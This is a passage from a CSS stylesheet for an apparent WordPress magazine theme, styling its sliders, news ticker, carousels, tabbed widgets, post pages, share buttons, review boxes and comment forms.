.super-slider img{width:100%;}
.super-slider-category{ text-transform:uppercase;font-size:13px; float:left;  padding: 3px 7px;position:relative;background:#000;}
.super-slider-category:hover:after{width:100%;}
.super-slider-title{width:100%;font-size:32px; float:left;  margin: 5px 0;text-transform:uppercase;}
.super-slider-title a{font-weight:800;}
.body-super-slider .super-slider-title{font-size:20px;}



/*
Ticker----------------------------------------------------------------------------------------------------------
*/

.fullwidth-ticker {  margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;}
.body-width-ticker {   width: calc(100% + 20px);  overflow: hidden;  padding: 0;margin-left: -10px;}
.home-widget:first-child.fullwidth-ticker, .home-widget:first-child.body-width-ticker{margin-top:-20px;}
.ticker-box { float: left; width: 100%; background: #FFF; position:relative;padding:5px 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;border-bottom:1px solid #F4F4F4;}
#ticker { float: left; width: 100%; }
.ticker-list { position: absolute; width: 200%; margin-left: 8px; display: block; float: left; height: 30px; }
.ticker-list li { float: left; height: 30px; line-height: 30px; }
.ticker-heading { color: #A50505; float: left; font-size: 15px; font-weight: 700; padding: 0px 20px 0 0; line-height: 30px; }
#ticker a { color: #717171; font-size: 12px; font-weight: 700; }
.ticker-sign { float: left; position: relative; margin: 0 10px; font-size: 15px; }
#ticker-list-box { height: 30px; float: left; display: block; overflow: hidden; position: relative; width: 574px; }
.ticker-arrows{float:right;background:#000;position:relative;width:40px;padding-left:10px;  box-shadow: -21px 0 30px #000;right:-5px;}
.ticker-left { width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat -13px -12px;cursor: pointer;margin: 10px 0;float:right; }
.ticker-right {width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat 4px -12px;cursor: pointer;margin: 10px 0;float:left;}
.ticker-left:hover, .ticker-right:hover{background-position-y: 0;}


/*
thumbnails widget-------------------------------------------------------------------------------------------------------------------------
*/

.featured-thumbnails { float: left; display: flex; flex-wrap: wrap; }
.featured-thumbnails .featured-posts-image{min-height:0; width:28%;}
.featured-thumbnails li {}
.featured-thumbnails .featured-posts-text {margin-left: 5%; margin-top: 0;width:62%; }
.featured-thumbnails .featured-posts-title { padding: 2px 0 5px; }


/*
Most Commented widget----------------------------------------------------------------------
*/

.most-commented{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;}
.most-commented-posts li { float: left; background: #E0E0DC; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:0 10px; width: 100%; position: relative;margin-bottom:12px; }
.most-commented-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;   padding: 5px 0 10px;}
.most-commented-cateogory{font-size:11px;float:left;width:100%;font-weight:400;text-transform:uppercase;margin-top:7px;}
.most-commented-cateogory a{color:#666;}
.most-commented-posts li:last-child .most-commented-title{border:none;}
.most-commented-title a { font-size: 14px; font-weight: 600; color: #282828; width:75%;float:left;}
.most-commented-count { right: 15px; bottom: 10px; position: absolute;}
.most-commented-count a { font-size: 35px; font-weight: 800; color: #b9b9b4; letter-spacing: -1px;}
.most-commented-posts li:after {   content: '';  border-top: 11px solid #E0E0DC;  border-right: 12px solid transparent;  position: absolute;  bottom: -9px;  right: 15px; }

/*
Carousel----------------------------------------------------------
*/

.carousel { position: relative; overflow: hidden; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; width:100%;margin-top:20px;}
.carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:33%;overflow:hidden;}
.carousel-image{opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.carousel-text{position:absolute;bottom:0;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 20px 20px;text-align:center;}
.carousel-title{ height: auto;line-height: 20px;font-size: 19px; font-weight: 800; width: 100%;color:#FFF;text-transform:uppercase;}
.carousel-title a, .carousel-author a{color:#FFF;}
.carousel-author{  margin-top: 10px;  color: #FFF;  font-size: 12px;  font-weight:400;float:left;width:100%;}
.carousel li{background:#000;}
.carousel li:hover .carousel-image{opacity:1;}

/*
video embed widget-------------------------------------------------------------------------------------------------------------------------
*/

.embed-widget{float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;}
.embed-wrapper{ position: relative; padding-bottom: 56.25%; height: 0;width:100%; }
.embed-wrapper iframe { position: absolute;top:0;left: 0;width: 100%;height: 100%;border: 0px; }

/*
ad widget-------------------------------------------------------------------------------------------------------------------------
*/

.ad-widget-sizes { float: left;width:100%;text-align:center; }
.ad-widget-box{overflow:hidden;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;display:inline-block;}
.ad-widget-box img{width:auto !important;}

/*
Tv-widget----------------------------------------------------------
*/

.tv-featured { float: left; background:#000;margin-top:20px; border-left: 10px solid #FFF;border-right:10px solid #FFF;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;}
.tv-featured-title {   padding: 10px;  float: left;  font-size: 18px;  font-weight: 400;  text-transform: uppercase;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;   font-weight:700; }
.tv-featured-title a{color:#FFF;}
.tv-big{padding: 0 10px;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;width:100%;}
.tv-big li { width:100%;float:left; }
.tv-big-image{width:100%;}
.four-parts .tv-big .category-icon, .three-parts .tv-big .category-icon {font-size:14px;}
.tv-widget-title{margin:19px 0;float:left;width:100%;font-size:16px;font-weight:700;text-transform:uppercase;}
.tv-widget-title a{color:#FFF;}
.tv-widget-content{color:#FFF;font-size:13px;line-height:18px;font-weight:400;}
.tv-small {padding: 0 10px 10px;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left; display: flex; flex-wrap: wrap; }
.tv-small-posts-image{width:40%;float:left;}
.tv-small li {margin-top:20px; float:left;}
.tv-small .featured-posts-text {margin-left: 5%; margin-top: 0;width:55%;float:left; }
.tv-small-post-title { padding: 10px 0;font-size:14px;font-weight:700;float:left;line-height: 16px;}
.tv-small-post-title a{color:#FFF;}
.tv-small .post-date{color:#FFF;}
.two-parts .tv-small li{width:50%;}
.three-parts .tv-small li{width:33.33%;}
.four-parts .tv-small li{width:25%;}
.two-parts .tv-widget-title{font-size:20px;margin:10px 0;}
.three-parts .tv-widget-title{font-size:30px;margin:15px 0;}
.four-parts .tv-widget-title{font-size:40px;margin:20px 0;}
.tv-ajax-carousel{padding: 20px 10px ;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left;position:relative;width:100%;}
.tv-ajax-carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:100%;overflow:hidden;}
.tv-ajax-carousel-image{float:left;opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;position:relative;width:100%;}
.tv-ajax-carousel-image:hover{opacity:1;}
.tv-ajax-carousel-title{position:absolute;bottom:5px;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 3%;font-size: 12px; font-weight: 600;text-transform:uppercase;}
.tv-ajax-carousel-title a{color:#FFF;}
.two-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.three-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.four-parts .tv-ajax-carousel-title{font-size: 14px;}
.tv-ajax-carousel .flex-direction-nav a{margin:-18px 0 0;}
.tv-ajax-carousel:hover .flex-prev{left:-10px;}
.tv-ajax-carousel:hover .flex-next{right:-10px;}

/*
Featured categories---------------------------------------------------------------------------------------------------------------
*/

.multi-category-small {margin-top:20px; width: 25%; padding: 0 10px; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.multi-category-image{  overflow: hidden;  position: relative;  float: left;  width: 100%;margin-bottom:5px;}
.multi-category-title{position:absolute;bottom:0;background:rgba(0, 0, 0, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:6px 10px;text-transform:uppercase;font-size:14px;line-height:16px;width:100%;}
.multi-category-title a{color:#FFF;}

.one-part .multi-category-small{width: 100%;}
.two-parts .multi-category-small{width: 50%;}
.three-parts .multi-category-small{width: 33.3%;}
.featured-small li { float: left; padding-bottom: 10px; width:100%;}
.featured-multi-category-small-links li { border-bottom: 1px dashed #B3B3B3; padding: 0 0 10px;margin-bottom:10px;width:100%;float:left; }
.featured-multi-category-small-links li h2 { font-size: 12px; line-height: 14px; font-weight: 800; text-transform:uppercase; }
.featured-multi-category-small-links li:last-child{border:none;}

/*
jumping-posts----------------------------------------------------------------------
*/

.jumping-posts { width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
.jumping-posts ul{border-bottom:1px solid rgba(0, 0, 0, 0.08);border-right:1px solid rgba(0, 0, 0, 0.08);float:left;width:100%;}
.jumping-posts li { float: left; width: 100%; position: relative;  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);}
.two-parts .jumping-posts li { width: 50%;}
.three-parts .jumping-posts li { width: 33.3%;}
.four-parts .jumping-posts li { width: 25%;}
.jumping-posts-image { position: relative; float: left;margin-bottom:25%;width:100%; }
.jumping-posts-text { width:100%;min-height: 35%; position: absolute; bottom: 0; background: #FFF; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 10px 20px 0; }
.jumping-posts-text:before { content: ""; top: -25px; position: absolute; z-index: 5; float: left; border-left: 17px solid transparent; left: 25px; border-top: 17px solid transparent; border-right: 17px solid transparent; border-bottom: 14px solid rgba(255, 255, 255, 1); -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-category { text-transform: uppercase; float: left; margin: 7px 0; width: 100%; font-size: 11px; font-weight: 400; }
.jumping-posts-title { font-size: 16px; font-weight: 700; line-height: 18px; padding: 10px 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-excerpt { color: #000; font-size: 12px; font-weight:400; opacity: 0; width: 100%; max-height: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts li:hover .jumping-posts-text { background: #000; border-color: #000; }
.jumping-posts li:hover .jumping-posts-text:before { border-bottom: 14px solid #000; }
.jumping-posts li:hover .jumping-posts-category a { color: #000; }
.jumping-posts li:hover .jumping-posts-title a { color: #FFF; }
.jumping-posts li:hover .jumping-posts-excerpt { display: block; opacity: 1; bottom: 0; max-height: 100px; color: #FFF; margin-bottom: 20px; }

/*
Tabs------------------------------------------------------------------------------------------------------
*/
.tabber-container {width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
ul.tabs { float: left; width: 100%; }
ul.tabs li { text-align: center; width: 33.3%; color: #000; display: inline; float: left; font-size: 12px; font-weight: 800; padding: 11px 0; border-bottom: 3px solid #000; }
ul.tabs li:hover { cursor:pointer;}
.tabs h4 { text-transform: uppercase; font-size: 16px; line-height: 16px; font-weight: 800; }
.tabber-content { width: 100%; }
.tabber-content .featured-thumbnails li{padding:0;}

ul.tabs li.active { background: #000; }
.tabs li.active h4 a { color: #FFF; }
.tabs li.active h4 a:hover { color: #FFF; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 18px; font-weight: 700; }
.comment-date-time { font-size: 12px; font-weight: 400; color: #9c9c9c; }

/*
About us widget-------------------------------------------------------------------------------------------------------------------------
*/

.about-widget {  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  float: left;  padding: 0 10px;  margin-top:20px; }
.about-logo { float: left; width: 100%; text-align:center;}
.about-logo img{max-width:196px;display:inline-block;}
.about-text { font-weight:400; font-size: 14px; line-height: 20px; float: left; margin-top: 20px; width: 100%;  text-align: justify;  }
/* about us social */

.about-social { float: left; width: 100%; margin-top:10px;}
.about-social ul { float: none; margin: 10px 0; text-align: center; }
.about-social li {display: inline-block; float: none; }

/*
Shortcode widget-------------------------------------------------------------------------------------------------------------------------
*/
.shortcode-widget-box{width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; }

/*
Title combination for blocks-------------------------------------------------------------------------------------------------------------------------
*/
.combination-title{  display: inline-block;}
.combination-title-subtitle{color:#CCC;font-size:16px;  display: inline-block;margin-left:20px;font-weight:400;}
.combination-title-right-text{  position: absolute;  font-size: 18px;  right: 10px;  bottom: 0;}



/*
Trending posts-------------------------------------------------------------------------------------------------------------------------
*/

.trending-posts{border: 10px solid #FFF;  background: #000;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  padding: 10px;  margin-top: 10px;  float: left;}
.trending-posts ul{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float:left;}
.trending-title{background:#000;color:#FFF;font-size:27px;text-transform:uppercase;font-weight:700;float:left;padding:5px 10px; margin:0 0 10px;}
.trending-posts li { float: left; background: #FFF; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:10px 20px 0; width: 100%; position: relative; }
.trending-posts-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 4px 0 10px;border-bottom:1px solid #ebebeb; }
.trending-posts li:last-child .trending-posts-title{border:none;}
.trending-posts-title a { font-size: 14px; font-weight: 400; color: #000; width:100%;line-height:15px;max-width: 75%;float:left;}
.trending-posts-category a{font-size:12px; font-weight:600;text-transform:uppercase;}

.trending-posts {counter-reset: widget_count;}
.trending-posts-title:before {  counter-increment: widget_count;  content: counter(widget_count, decimal-leading-zero);  font-size: 33px; font-weight: 700; float: left; margin-right: 5%;max-width:20%; }


/*
Newsroll widget-------------------------------------------------------------------------------------------------------------------------
*/

.newsroll{float:left;  background: #F4F4F4;  margin-top: 20px;  border:10px solid #FFF;box-shadow:inset 0 0 0 1px #ebebeb;border-top:0;}
.newsroll-title{ line-height: 14px; padding-left: 6px; font-size: 16px; text-transform: uppercase; font-weight: 600; border-left: 14px solid #000; margin-top: 20px;}
.newsroll ul{box-sizing: border-box;   padding: 0 10px 20px;float:left;}
.newsroll li{margin: 20px 0 0;  float: left;  box-sizing: border-box; padding: 0 10px;  position: relative;  overflow: hidden;}
.single .newsroll li{background: none;}
.newsroll-posts-text{width:100%;margin-left:0;line-height:18px;font-size:16px;}
.newsroll-posts-title{float:none;}
.newsroll-posts-title a{font-size:14px;font-weight:400;text-transform: none;line-height: inherit;}
.newsroll-date{float:left;font-size:13px;font-weight: 700;margin-right:10px;float:left;line-height: 18px;  color: inherit;text-transform: uppercase;}

/*
Category Page-------------------------------------------------------------------------------------------------------------------------
*/

#primary.archive{padding:0;}
.search-word, .tag-name, .archive-name { float: left; width: 100%; border-bottom: 1px solid #000; border-top: 3px solid #000; ; margin: 0 0 20px; }
.archive .slide-excerpt{display:inline;opacity:1;}
.archive #author-info{float:left;width:100%;position:relative;width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px;border:none;}
.archive #author-image{padding:0 20px 0 0;}
.archive #author-desc{padding:0;color:#000;width:calc(100% - 185px);}
.archive #author-desc h2{font-size:18px;margin-bottom:10px;}


/*
Popular element--------------------------------------------------------------------------------------------------------------------
*/
.popular-part{box-sizing:border-box;padding:0 10px;}
.popular-part:before{left:0;height:100%;content:''; margin-left: calc((100% - 90vw) / 2);background:#101010;position: absolute;width: 90vw;    box-shadow: 0 -999px 0 999px #101010;}
.popular-part h1{padding-top:90px;text-transform: uppercase;font-size:44px;}
.popular-part h3 .widget-title{font-size:18px;font-weight:800;text-transform: uppercase;}
.popular-part a{width:100%;float:left;color:#FFF; font-size:16px;font-weight:400;line-height:20px;}
.popular-part .blog-post-title{margin-top:5px;}
.popular-part .home-widget{padding-bottom:30px;}
.popular-part .widget-title{color:#FFF;}
.popular-slider-container {opacity:0.25;padding:0 6%;overflow: hidden; width: 100%;    height: 100%; float: left; position: absolute; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; z-index: 0;}
.popular-slider-container .slides{position:relative;}
.popular-slider-container .slides:before{top:-100px;padding-bottom:100px; position: absolute; content: ''; width: 100%; height: 100%; z-index: 10;background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#000 64%,#000 100%);}
.popular-slider-control{z-index: 1;}
.read-more{margin-top:10px;float:left;}
.read-more a {color:#F00;font-size:12px;text-transform: uppercase;font-weight: 400;}

/*
pagination-------------------------------------------------------------------------------------------------------------------------
*/
.page-numbers{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;}
.page-numbers.current{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;color:#FFF;}
a.page-numbers{ color:#FFF;}
a.page-numbers:hover{ color:#FFF;text-decoration:underline;}
.pagination { padding: 20px 0; font-size: 15px; font-weight: 800; text-align: center; float: left; width: 100%; }
.pagination.pagination-load-more a {border-radius:5px;color:#FFF; padding: 15px 0; background: #ebebeb; width: 100%; float: left; }
.pagination.pagination-load-more { padding: 0; margin-top: 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; }
#post-content .pagination { box-shadow: 0 0 0 0 #ebebeb; }
.pagination-simple{    text-align: center; margin: 0 auto; float: left; width: 100%; padding: 50px 0;}
/*
Video Format Page-------------------------------------------------------------------------------------------------------------------------
*/


#tv-mode { }
.tv-video-wrapper { padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%; }
.tv-carousel { width: 100%; float: left; margin: 0; overflow: hidden; position: relative; clear: both; }
.tv-page-widget {width:100%;}
.tv-carousel{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%;margin-top:20px;}
.tv-carousel li{margin-left:10px;}
.share-tv { width: 100%; float: left; height: 30px; margin-top: 16px; }
.share-tv li { float: left; margin: 3px 0 0 33px; }
.share-tv-title { padding: 10px 0; font-size: 14px; font-weight: 700; text-transform: uppercase; float: left; }
.category-tv-icon { padding: 10px 0; float: right; font-weight: 400; text-transform: uppercase; font-size: 11px; }


/*
Post page elements-------------------------------------------------------------------------------------------------------------------------
*/

.post-page-content-wrapper { width: 100%; }
#post-page-title { width: 100%; /*padding: 0 10px 10px;*/ float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#post-page-title h1 { text-transform: uppercase; letter-spacing: -1px; font-size: 56px; font-weight: 800;   -ms-word-wrap: break-word;
word-wrap: break-word; }
#post-page-subtitle { width: 100%; padding: 0 10px 20px; float: left; font-size: 16px; line-height: 20px; font-weight: 400; color: #757575;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.fullwidth-image{ position:relative; margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;  background: #FFF;max-height:1080px;margin-top:-70px;}
.fullwidth-image:before{ position: absolute; content: ''; width: 100%; height: 100%; box-shadow: inset 0 -327px 200px -200px #F2F2F2;}
.fullwidth-post-image > .post{  width:100%;float: left;  position: relative;  top: -15vw;  background: #FFF;padding: 30px 10px;margin-bottom: -15vw;margin-left:-10px;}
.fullwidth-post-image #post-page-title{position: absolute;  top: 25%;  text-align: center;  width: 70%;    color: #FFF;margin:0 15%;  text-shadow: 0 0 25px rgba(0, 0, 0, 0.5);}
.fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 20px);  line-height: calc(2vw + 25px);  font-weight: 800;  }
.fullwidth-post-image #post-page-subtitle{font-size: 20px;  text-align: center;  width: 100%;  line-height: 25px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

#media-wrapper { position: relative; float: left;  width: 100%;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-box-sizing: border-box; padding: 0 10px;margin-bottom:20px;}
.image-wrapper{position:relative;}
#primary #media-wrapper{padding:0;}
.post-info { width: 100%; color: #9c9c9c; font-size: 16px; line-height: 20px; font-weight: 400; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; padding: 10px 0; }
.post-page-date { float: right; }
.post-author { float: left; }
.post-info a { color: #9c9c9c; }
#post-content { width: calc(100% - 84px); float: left; font-size: 13px; line-height: 20px; font-weight: 400;
 margin-top: 16px; margin-bottom:16px;color: #484848;padding-bottom:20px;/*min-height:250px;*/}
#post-content.no-floating-icons{width:100%;}
#post-content iframe{max-width:100%;}
.share-post {  float: left; width: 100%; margin: 0 0 20px; }
.share-title { text-transform: uppercase; padding: 10px; text-align: center; font-size: 15px; font-weight: 700; float: left; }
.share-post ul{float:left;}
.share-post li { width:16%;margin:3px 2% 0;float: left;}
.share-post li:hover{text-shadow: 0 0 1px #000;}
.fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon {   height: 17px; float: left; padding: 6px 16px 6px 6px; border-radius: 2px;}
.fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before {font-family: 'socicon' !important;  font-weight: 400 !important;  font-size: 20px;  line-height: 20px;  color: #FFF !important;float:left;}

.fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after {  font-weight: 600;  font-size: 14px;  color: #FFF;float:left;margin-left:5px;line-height:18px;}

.fb-share-icon {background:#3b5998;}
.twitter-share-icon {background:#00aced;}
.google-share-icon {background:#dd4b39;}
.pinterest-share-icon {background:#F00;}
.reddit-share-icon {background:#5f99cf;}

.fb-share-icon:after {content:'Facebook';}
.twitter-share-icon:after {content:'Twitter';}
.google-share-icon:after {content:'Google';}
.pinterest-share-icon:after {content:'Pinterest';}
.reddit-share-icon:after {content:'Reddit';}

.fb-share-icon:before {content:'b';}
.twitter-share-icon:before {content:'a';}
.google-share-icon:before {content:'c';}
.pinterest-share-icon:before {content:'d';}
.reddit-share-icon:before {content:'C';}



.post-tags { float: left; padding: 0 0 20px;font-weight:600; }
.tags-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B; }
.post-tags a { font-size: 12px;float: left;margin: 0 1px 0px 0;padding: 4px;text-transform: uppercase;border: 1px solid #000; }
.post-categories-wrapper{width:100%;padding: 0 0 20px;float:left;font-weight:600;}
.post-categories-wrapper .blog-post-categories{font-size:14px;}
.post-categories-title { padding: 4px 10px;text-transform: uppercase;float: left;font-size: 14px;margin-right: 1px;color: #FFF;background: #4B4B4B;}
.nav-next-prev { border-bottom: 1px solid #ebebeb; border-top: 1px solid #ebebeb; float: left; width: 100%; margin: 0 0 20px; padding: 16px 0; }
.nav-previous { width: 49%; float: left; }
.nav-next { width: 49%; float: right; }
.previous-article { padding: 2px 0; width: 338px; float: left; font-size: 15px; font-weight: 700; }
.previous-title { padding-right: 10px; text-transform: uppercase; line-height: 15px; padding: 0px; float: left; }
.next-article { padding: 2px 0; text-align: right; width: 338px; float: right; font-size: 15px; font-weight: 700; }
.next-title { padding-left: 10px; text-align: right; text-transform: uppercase; line-height: 15px; }
.next-title .post-date { float: right; width: 100%; }
.next-title .bypostauthor, .previous-title .bypostauthor { float: none; border: none; padding: 0; margin: 0; }
.next-title h2 { margin: 5px 0; float: right; width: 100% }
.previous-title h2 { margin: 5px 0; float: left; width: 100%; }
#author-info {width: 100%;float: left;position:relative;border-bottom:1px solid #ebebeb;}
#author-image { padding: 20px 20px 20px 0; float: left; }
#author-desc { color: #9C9C9C; font-size: 13px; line-height: 15px; font-weight: 400; padding-top: 20px; float: left;width:calc(100% - 140px);}
#author-desc h2 { font-size: 15px; font-weight: 700; text-transform: uppercase; padding-bottom: 5px; }
#author-info .author-social { float: left; padding-top: 5px; bottom:0; width:auto;width:100%; }
.author-social li { float: left; }
.splitter { margin: 0 auto; margin-bottom: -10px; margin-top: -10px; float: left; height: 90px; border-left: 1px solid #ebebeb; }
.image-caption{  font-size: 12px;  padding: 7px 20px;  background: rgba(26, 26, 26, 0.8);  position: absolute;  bottom: 0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  color: #FFFFFF;}



/*
Post-page Review----------------------------------------------------------------
*/

#review-wrapper { width: 100%; float: left; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin: 20px 0px 20px 0px; }
.review-image { float: left; position: relative; width:25%; margin:2% 0; }
.total-score { position: absolute; bottom: 0; padding: 7px 9px; font-size: 15px; font-weight: 700; background: #000; color: #FFF; border-left: 1px solid #FFF; border-top: 1px solid #FFF; right: 0; }
.review-wrapper-title-good-bad { float: left; width: 72%; margin: 2% 0 0 3%; }
.review-title { font-size: 24px; font-weight: 600; width: 100%; margin-bottom: 16px; float: left; }
.review-good, .review-bad { float: left; width: 50%; }
.review-good ul, .review-bad ul { list-style: disc; margin: 16px 0; float: left; }
.review-good ul li, .review-bad ul li { margin-left: 20px; padding: 5px 0px; width: 100%; float: left; font-size: 13px; }
.good-title, .bad-title { font-size: 18px; float: left; width: 100%; }
.good-text { width: 80%; }
.bad-text { width: 80%; }
.review-title-scores { float: left; width: 100%; margin-bottom: 16px; }
.review-title-scores li { float: left; width: 100%; margin-bottom: 9px; }
.review-item-title { float: left; text-transform: uppercase; font-size: 12px; font-weight: 600; }
.review-item-score { float: right; font-size: 12px; font-weight: 600; }
.score-line { width: 100%; background: #ebebeb; height: 12px; float: left; overflow: hidden; }
.score-width { height: 12px; background: #000; float: left; display:none;}
.score-width.active{-webkit-animation: review 1s both ease; animation: review 1s both ease;display:block;}


/*
page-------------------------------------------------------------------
*/
#post-content.fullwidth{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
#post-content.page-content{margin-top:0;}
.page-template-default .comments{box-sizing:border-box;padding:10px;}

/*
Comments-------------------------------------------------------------------------------------------------------------------------
*/


#reply-title {   float: left;  width: 100%;  text-transform: uppercase;  padding: 30px 0;  font-size: 20px;line-height: 18px; font-weight: 800; color: #171717; }
#cancel-comment-reply-link { }
.comment-count { color: #171717; font-size: 20px;  font-weight: 800;margin:40px 0 10px;text-transform:uppercase;padding:5px;}
.comment-author, .comment-email, .comment-url {color: #171717;  font-size: 10px; font-weight: 700;  width: 100%;text-transform:uppercase;letter-spacing:2px;float: left; width: 32%; }
.comment-author, .comment-email { padding-right: 2%; }
#author, #email, #url { -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; color: #171717; border: 1px solid #ebebeb; font-size: 10px; font-weight: 700; height: 32px; width: 100%;text-transform:uppercase;letter-spacing:2px;background: #eaeaea;margin-top:10px;}
.required {font-size:10px;font-weight:700; }
.comment-form-comment { float: left; padding: 20px 0; width: 100%; }
#comment { border: 1px solid #ebebeb; height: 180px; width: 100%;background: #eaeaea; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:10px; }
.form-submit { float: left; }
#submit { cursor: pointer; border: none;  font-size: 12px; font-weight: 800; background: #FFF; height: 32px; margin-bottom: 20px; color: #FFF;border:2px solid #161616;color:#171717; text-transform:uppercase;}
.comments { list-style: none; float: left; width: 100%; ; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 16px; float:left; }
.comment-date-time{ font-size: 12px; font-weight: 400; color: #9c9c9c;float: right; }
.comments li { padding: 25px 0; width: 100%; float: left;border-bottom:1px solid #efefef; }
.comments li li{border-bottom:0;}
.comments li.bypostauthor { border-right: none; }
.comment-content {  width: calc(100% - 85px);font-size: 13px; line-height: 20px; font-weight: 400; float: left;margin-top:10px;}
.children { padding-left: 20px; }
.logged-in-as { float: left; width: 100%; padding: 20px 0; font-size: 15px; font-weight: 400;}
.comment-pagination { float: left; width: 100%; font-size: 15px; font-weight: 600; text-align: center;    padding: 15px 0; }
.comment-reply-link{  width: calc(100% - 85px);float: left;font-size: 12px;font-weight: 400;}

/*
Wp-css----------------------------------------------------------------
*/


blockquote { margin: 0 0 15px;padding: 1px 15px 1px 15px;float: left;width: 99%;font-size:22px; line-height:26px;text-transform:uppercase;}
q{margin: 0 0 15px; padding: 10px;float: left;width: 99%;font-size:22px;line-height:26px;text-transform:uppercase;letter-spacing: -1px;  font-weight: 600;}
q.left{width:40%;}
q.right{width:40%;text-align:right;float:right;}
p { display: block; margin-bottom: 15px; }
blockquote p { margin-top: 15px; }
.content h1 { font-size: 30px; line-height: 34px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h2 { font-size: 28px; line-height: 32px; font-weight: 700; margin: 10px 0; width: 100%; }
.content h3 { font-size: 24px; line-height: 28px; font-weight: 700; margin: 10px 0; width: 100%; }
